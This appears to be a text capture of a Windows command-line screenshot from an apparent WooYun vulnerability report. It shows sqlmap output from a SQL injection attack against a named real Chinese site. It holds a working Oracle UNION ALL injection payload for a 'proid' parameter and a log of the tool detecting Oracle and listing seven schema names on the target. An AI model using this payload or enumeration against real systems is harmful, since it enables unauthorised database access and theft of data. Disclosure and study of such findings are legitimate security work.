 C:\Windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 4 columns
Payload: proid=2b328d0703a74c26b027b1375aa2603f' UNION ALL SELECT NULL,NULL,CHR(113)||CHR
(120)||CHR(113)||CHR(106)||CHR(113)||CHR(113)||CHR(87)||CHR(70)||CHR(100)||CHR(117)||CHR(77)|
|CHR(72)||CHR(70)||CHR(111)||CHR(68)||CHR(89)||CHR(76)||CHR(110)||CHR(122)||CHR(120)||CHR(102
)||CHR(112)||CHR(90)||CHR(71)||CHR(112)||CHR(66)||CHR(73)||CHR(104)||CHR(113)||CHR(113)||CHR(
115)||CHR(70)||CHR(112)||CHR(80)||CHR(74)||CHR(98)||CHR(102)||CHR(104)||CHR(114)||CHR(118)||C
HR(65)||CHR(108)||CHR(114)||CHR(103)||CHR(102)||CHR(113)||CHR(113)||CHR(107)||CHR(112)||CHR(1
13),NULL FROM DUAL-- -
---
[20:13:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[20:13:52] [WARNING] schema names are going to be used on Oracle for enumeration as the count
erpart to database names on other DBMSes
[20:13:52] [INFO] fetching database (schema) names
[20:13:53] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] CTXSYS
[*] EDCXXCJ
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[20:13:53] [INFO] fetched data logged to text files under 'C:\Users\password7\.sqlmap\output\
job.cgnpc.com.cn'
[*] shutting down at 20:13:53
www.wooyun.org
c:\scto